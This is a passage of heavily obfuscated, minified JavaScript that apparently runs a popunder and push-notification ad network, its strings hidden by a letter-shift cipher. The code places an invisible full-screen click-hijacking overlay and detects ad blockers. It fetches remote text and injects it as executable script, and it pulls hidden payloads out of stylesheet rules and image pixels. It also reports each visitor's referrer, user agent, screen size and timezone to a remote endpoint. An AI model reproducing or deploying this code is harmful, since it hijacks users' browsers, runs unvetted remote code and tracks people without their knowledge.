f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uz